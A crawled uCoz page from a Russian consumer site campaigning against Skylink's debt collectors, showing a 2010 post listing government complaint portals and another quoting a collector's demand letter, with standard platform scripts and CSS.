

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protivskylink.3dn.ru/news/2010-01-10
body_size: 7919
content:
<html>
<head>
<script type="text/javascript" src="/?SDCnaemTJahss6MKm1WJ%3BYtvu29YurMxYU%5EzYIgG7NKi2r0BE6wpyu%21CJ3Hn%3Bn3QWvWgGe87QNO3%5EAg2wpcxbX37KUBBI8NVtRsL7lNAVTRLsqMnk7q%3BNtqVpA3XdHu%21%5EMjfQ0%21APEONqKPYNKK1gM7LkwFA%5Eq40EQHJvx4BsTMIHLjccOhwXR9SLik6ql4ZWsxLU7a8a6hsVac4qlzW9HJ0atxpaywo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>10 Января 2010 - Защита от Skylink скайлинк не пройдет</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer2.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s741.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.702557439899884"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"layerType":2,"language":"ru","site":{"host":"protivskylink.3dn.ru","id":"4protivskylink","domain":null},"country":"US","sign":{"3125":"Закрыть","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","5458":"Следующий","7252":"Предыдущий","5255":"Помощник","7254":"Изменить размер"},"module":"news","ssid":"740723150223156277461"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"ok":{"width":710,"height":390},"yandex":{"width":870,"height":515},"google":{"height":600,"width":700},"vkontakte":{"width":790,"height":400}};
			var ref = escape(location.protocol + '//' + ('protivskylink.3dn.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>
<div id="utbr8214" rel="s741"></div>
<div id="wrap">
<div id="contanier">
<!--U1AHEADER1Z--><div id="header">
<div id="logo">
Вторник, 27.01.2026, 16:20
<h1><!-- <logo> -->Skylink и коллекторы<!-- </logo> --></h1>
<a href="http://protivskylink.3dn.ru/"><!--<s5176>-->Главная<!--</s>--></a> | <a href=//protivskylink.3dn.ru/index/3-1><!--<s3089>-->Регистрация<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> | <a href="https://protivskylink.3dn.ru/news/rss/">RSS</a>
</div>
<div id="login-block"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b></div>
<div style="clear: both;"></div>
</div><!--LiveInternet counter--><script type="text/javascript">
document.write("<script type=\"text/javascript\" "+
"src='http://counter.yadre.eu/hit.js?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"'><"+"/sc"+"ript>")
</script><!--/LiveInternet--><!--/U1AHEADER1Z-->
<table class="main-table">
<tr>
<td class="content-block">
<!-- <middle> -->
<!-- <body> --><a href="http://protivskylink.3dn.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2010-00">2010</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2010-01">Январь</a> <span class="breadcrumb-sep">&raquo;</span> <span class="breadcrumb-curr">10</span> <hr />
<div id="nativeroll_video_cont" style="display:none;"></div><table border="0" width="100%" cellspacing="0" cellpadding="0" class="dayAllEntries"><tr><td class="archiveEntries"><div id="entryID6"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/internet_resursy_gosudarstvennykh_kontrolirujushhikh_organizacij/2010-01-10-6">Интернет-ресурсы государственных контролирующих организаций</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<a class="link" href="http://www.rospotrebnadzor.ru/federal_service/priem/form/" rel="nofollow" target="_blank">ФЕДЕРАЛЬНАЯ СЛУЖБА ПО НАДЗОРУ В СФЕРЕ ЗАЩИТЫ ПРАВ ПОТРЕБИТЕЛЕЙ И БЛАГОПОЛУЧИЯ ЧЕЛОВЕКА <br /> (РОСПОТРЕБНАДЗОР)</a> <p> <a class="link" href="http://www.rsoc.ru/treatments/ask-question/" rel="nofollow" target="_blank">ФЕДЕРАЛЬНАЯ СЛУЖБА ПО НАДЗОРУ В СФЕРЕ СВЯЗИ, <br /> ИНФОРМАЦИОННЫХ ТЕХНОЛОГИЙ И МАССОВЫХ КОММУНИКАЦИЙ <br /> (РОСКОМНАДЗОР)</a> <p> <a class="link" href="http://www.mosproc.ru" rel="nofollow" target="_blank">ПРОКУРАТУРА ГОРОДА МОСКВЫ</a> <p> <a class="link" href="http://ip.oprf.ru/treatments/send" rel="nofollow" target="_blank">ОБЩЕСТВЕНАЯ ПАЛАТА РОССИЙСКОЙ ФЕДЕРАЦИИ</a> <p> <a class="link" href="http://letters.kremlin.ru/send" rel="nofollow" target="_blank">ПИСЬМО ПРЕЗИДЕНТУ РОССИЙСКОЙ ФЕДЕРАЦИИ (АДМИНИСТРАЦИИ ПРЕЗИДЕНТА РОССИЙСКОЙ ФЕДЕРАЦИИ)</a>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating6" class="uStarRating6 u-star-rating-12" title="Рейтинг: 5.0/2">
			<li id="uCurStarRating6" class="u-current-rating uCurStarRating6" style="width:100%;"></li></ul></div>
		
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">1288</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-15', 'up15', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Arny</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="05:07">10.01.2010</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/internet_resursy_gosudarstvennykh_kontrolirujushhikh_organizacij/2010-01-10-6#comments">Комментарии (0)</a>
	</div>
</td></tr></table><br /></div><div id="entryID5"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/novye_pisma_kollektorov/2010-01-10-5">Новые письма коллекторов</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		Вчера получил второе письмо от МБА Финансы.<br>Улыбнуло:<br><br>Отправлено: 21.12.2009 <br>Исполнитель: Пальченкова Юлия<br><b>Предупреждение о возможности заведения инкассового дела</b><br><br>Уважаемый абонент,<br><font color="#4682b4"><i>(ничего, что я уже не абонент...)</i></font><br>мы продолжаем <u>вести Ваше обязательство</u> <font color="#1e90ff"><i>(это как? _нипаруски_)</i></font> перед компанией ОАО «Московская Сотовая Связь» (Скай Линк), на основании доверенности<br>выданной данной компанией, возникшее из-за невыполнения условий подписанного Вами договора оказания услуг связи № С99-12/******<br>Номер Вашего лицевого счета в ОАО «Московская сотовая связь»: ******.<br>Ваше обязательство на сегодняшний день составляет <b>11 818,70</b> руб.,<br>оно состоит из:<br><b>Задолженность за услуги связи</b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 6 828,70 руб. <br><b>Возмещение расходов по взысканию</b>&n
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/novye_pisma_kollektorov/2010-01-10-5">Читать дальше &raquo;</a>
		</span>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating5" class="uStarRating5 u-star-rating-12" title="Рейтинг: 4.0/2">
			<li id="uCurStarRating5" class="u-current-rating uCurStarRating5" style="width:80%;"></li></ul></div>
		
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">5375</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Fox</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="01:57">10.01.2010</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/novye_pisma_kollektorov/2010-01-10-5#comments">Комментарии (12)</a>
	</div>
</td></tr></table><br /></div></td></tr></table><!-- </body> -->
</td>
<td class="side-block">
<!-- <sblock_menu> -->

<table class="menuTable"><tr><td class="menuContent"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Информация о сайте</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load"><span>Каталог файлов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ"><span>Каталог статей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>Документы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>

<!-- </sblock_menu> -->
<!--U1CLEFTER1Z-->
<!-- <block1> -->

<!-- </block1> -->

<!-- <block2> -->
<table class="boxTable"><tr><th><!-- <bt> -->Актуальное<!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> -->
<br><a href="//protivskylink.3dn.ru/forum/10-17-1"><font color="#ff0000">1. Претензия к СкайЛинк</font></a></br>
<br><a href="//protivskylink.3dn.ru/forum/10-28-1"><font color="#ff0000">2. Жалоба в прокуратуру</font></a></br>
<br><a href="//protivskylink.3dn.ru/forum/10-37-1"><font color="#ff0000">3. Жалоба/обращение в УВД ЮАО</font></a></br>
<br><a href="//protivskylink.3dn.ru/forum/10-36-1"><font color="#ff0000">4. Жалоба/обращение в РосКомНадзор</font></a></br><!-- </bc> --></td></tr></table>
<!-- </block2> -->

<!-- <block4> -->

<table class="boxTable"><tr><th><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></td></tr></table>

<!-- </block4> -->

<!-- <block5> -->

<!-- </block5> -->

<!-- <block6> -->

<!-- </block6> -->

<!-- <block7> -->

<table class="boxTable"><tr><th><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr></table>

<!-- </block7> -->

<!-- <block8> -->

<table class="boxTable"><tr><th><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Декабрь 2009" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2009-12">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2010-01">Январь 2010</a> &nbsp;<a title="Февраль 2010" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2010-02">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2010-01-04" title="1 Сообщений">4</a></td><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2010-01-08" title="1 Сообщений">8</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2010-01-09" title="1 Сообщений">9</a></td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2010-01-10" title="2 Сообщений">10</a></td></tr><tr><td align="center" class="calMday">11</td><td align="center" class="calMday">12</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2010-01-13" title="2 Сообщений">13</a></td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2010-01-18" title="2 Сообщений">18</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2010-01-19" title="1 Сообщений">19</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2010-01-20" title="1 Сообщений">20</a></td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td></tr><tr><td align="center" class="calMday">25</td><td align="center" class="calMday">26</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2010-01-27" title="1 Сообщений">27</a></td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2010-01-30" title="1 Сообщений">30</a></td><td align="center" class="calMday">31</td></tr></table><!-- </bc> --></div></td></tr></table>

<!-- </block8> -->

<!-- <block9> -->

<table class="boxTable"><tr><th><!-- <bt> --><!--<s5347>-->Архив записей<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> --><ul class="archUl"><li class="archLi"><a class="archLink" href="/news/2009-12">2009 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2010-01">2010 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2010-02">2010 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2010-03">2010 Март</a></li><li class="archLi"><a class="archLink" href="/news/2010-04">2010 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2010-06">2010 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2010-07">2010 Июль</a></li></ul><!-- </bc> --></td></tr></table>

<!-- </block9> -->

<!-- <block8094> -->

<table class="boxTable"><tr><th><!-- <bt> -->Облако тегов<!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> --><noindex><a style="font-size:25pt;" href="/search/%D0%B2%D1%8B%D0%BC%D0%BE%D0%B3%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE/" rel="nofollow" class="eTag eTagGr25">вымогательство</a> <a style="font-size:25pt;" href="/search/%D1%81%D0%BA%D0%B0%D0%B9%D0%BB%D0%B8%D0%BD%D0%BA/" rel="nofollow" class="eTag eTagGr25">скайлинк</a> <a style="font-size:14pt;" href="/search/%D0%B2%D0%B7%D1%8B%D1%81%D0%BA%D0%B0%D0%BD%D0%B8%D0%B5/" rel="nofollow" class="eTag eTagGr14">взыскание</a> <a style="font-size:14pt;" href="/search/%D0%B4%D0%BE%D0%BB%D0%B3%D0%B8/" rel="nofollow" class="eTag eTagGr14">долги</a> <a style="font-size:14pt;" href="/search/%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D0%BE%D1%80/" rel="nofollow" class="eTag eTagGr14">коллектор</a> <a style="font-size:14pt;" href="/search/%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D1%8B/" rel="nofollow" class="eTag eTagGr14">коллекторы</a> <a style="font-size:14pt;" href="/search/%D1%81%D1%83%D0%B4/" rel="nofollow" class="eTag eTagGr14">суд</a> <a style="font-size:8pt;" href="/search/%D0%B0%D0%B3%D0%B5%D0%BD%D1%82%D1%81%D1%82%D0%B2%D0%BE/" rel="nofollow" class="eTag eTagGr8">агентство</a> <a style="font-size:8pt;" href="/search/%D0%94%D0%BE%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%20%D1%81%D0%BA%D0%B0%D0%B9%D0%BB%D0%B8%D0%BD%D0%BA/" rel="nofollow" class="eTag eTagGr8">Договор скайлинк</a> <a style="font-size:8pt;" href="/search/%D0%B6%D1%83%D0%BB%D0%B8%D0%BA%D0%B8/" rel="nofollow" class="eTag eTagGr8">жулики</a> <a style="font-size:8pt;" href="/search/%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B0/" rel="nofollow" class="eTag eTagGr8">защита</a> <a style="font-size:14pt;" href="/search/%D0%BF%D1%80%D0%B5%D1%82%D0%B5%D0%BD%D0%B7%D0%B8%D1%8F/" rel="nofollow" class="eTag eTagGr14">претензия</a> <a style="font-size:8pt;" href="/search/skylink/" rel="nofollow" class="eTag eTagGr8">skylink</a> <a style="font-size:19pt;" href="/search/%D0%9C%D0%91%D0%90%20%D0%A4%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D1%8B/" rel="nofollow" class="eTag eTagGr19">МБА Финансы</a> <a style="font-size:8pt;" href="/search/%D0%9F%D0%B8%D1%81%D1%8C%D0%BC%D0%BE%20%D0%BE%D1%82%20%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%BE%D0%B2/" rel="nofollow" class="eTag eTagGr8">Письмо от коллекторов</a> <a style="font-size:8pt;" href="/search/%D0%BF%D1%80%D0%B5%D1%82%D0%B5%D0%BD%D0%B7%D0%B8%D0%B8/" rel="nofollow" class="eTag eTagGr8">претензии</a> <a style="font-size:8pt;" href="/search/%D0%94%D0%BE%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C/" rel="nofollow" class="eTag eTagGr8">Доверенность</a> <a style="font-size:8pt;" href="/search/%D0%B6%D0%B0%D0%BB%D0%BE%D0%B1%D0%B0/" rel="nofollow" class="eTag eTagGr8">жалоба</a> <a style="font-size:8pt;" href="/search/%D0%9F%D1%80%D0%BE%D0%BA%D1%83%D1%80%D0%B0%D1%82%D1%83%D1%80%D0%B0/" rel="nofollow" class="eTag eTagGr8">Прокуратура</a> <a style="font-size:8pt;" href="/search/%D0%A0%D0%BE%D1%81%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D0%B4%D0%B7%D0%BE%D1%80/" rel="nofollow" class="eTag eTagGr8">Роскомнадзор</a> <a style="font-size:8pt;" href="/search/%D0%B2%D0%B5%D1%81%D1%82%D0%B8/" rel="nofollow" class="eTag eTagGr8">вести</a> <a style="font-size:8pt;" href="/search/%D0%B3%D0%B0%D0%B7%D0%B5%D1%82%D0%B0/" rel="nofollow" class="eTag eTagGr8">газета</a> <a style="font-size:8pt;" href="/search/%D0%BA%D0%BE%D0%BC%D0%BC%D0%B5%D1%80%D1%81%D0%B0%D0%BD%D1%82/" rel="nofollow" class="eTag eTagGr8">коммерсант</a> <a style="font-size:8pt;" href="/search/%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D1%8D%D0%BA%D1%81%D0%BF%D0%B5%D1%80%D0%B5%D1%81%D1%81/" rel="nofollow" class="eTag eTagGr8">кредитэкспересс</a> <a style="font-size:8pt;" href="/search/%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/" rel="nofollow" class="eTag eTagGr8">новости</a> <a style="font-size:8pt;" href="/search/%D1%80%D0%B0%D0%B4%D0%B8%D0%BE/" rel="nofollow" class="eTag eTagGr8">радио</a> <a style="font-size:8pt;" href="/search/%D0%A1%D0%9C%D0%98/" rel="nofollow" class="eTag eTagGr8">СМИ</a> </noindex><!-- </bc> --></td></tr></table>

<!-- </block8094> -->
<!--/U1CLEFTER1Z-->
<!-- </middle> -->
</td>
</tr>
</table>
<!--U1BFOOTER1Z-->
<div id="footer"><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pbDBIdqk"><a href="https://www.ucoz.ru/">Конструктор сайтов</a> — <a href="https://www.ucoz.ru/">uCoz</a></span></div>
<!--/U1BFOOTER1Z-->
</div>
</div>
</body>

</html>



<!-- 0.09569 (s741) -->

--- FILE ---
content_type: text/css
request_url: https://protivskylink.3dn.ru/_st/my.css
body_size: 3878
content:
/* General Style */
body {background: url('/.s/t/824/1.png') center repeat-y #889d00; margin:0px; padding:0px; text-align: center;}
#wrap {width: 900px; text-align: center; margin-left: auto; margin-right: auto; background: url('/.s/t/824/2.png') repeat-y;}
#contanier {width: 900px; text-align: left; margin-left: auto; margin-right: auto; background: url('/.s/t/824/3.jpg') no-repeat;}
#header {height: 235px; text-align: left;}
#logo {float: left; width: 280px; height: 170px; position: relative; top: 20px; left: 40px; text-align: center; color: #cacfb6;}
#logo h1 {margin: 20px 10px; font-size: 25pt; font-weight: normal; color: #f6f7f0;}
#logo a:link {text-decoration:underline; color:#d5f500;}
#logo a:active {text-decoration:underline; color:#d5f500;}
#logo a:visited {text-decoration:underline; color:#d5f500;}
#logo a:hover {text-decoration:none; color:#FFFFFF;}
#login-block {float: left; margin-left: 80px; width: 455px; font-size: 8pt; padding-top: 2px;}
table.main-table {border: 0px; padding: 0px; border-collapse: collapse; width: 820px; margin: 0px 40px; border-spacing: 0px;}
